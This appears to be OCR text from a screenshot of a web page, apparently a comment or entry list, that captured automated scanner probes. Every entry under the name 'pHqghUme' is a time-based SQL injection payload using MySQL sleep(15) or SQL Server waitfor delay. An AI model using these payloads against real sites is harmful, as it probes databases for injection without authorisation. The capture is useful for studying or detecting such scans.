
06.05.2026 03.24
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
06.05.2026 03.24
pHqghUme
-1; waitfor delay '0:0:15' --
06.05.2026 03.24
pHqghUme
-1); waitfor delay '0:0:15' --
06.05.2026 03.24
pHqghUme
-1)); waitfor delay '0:0:15' --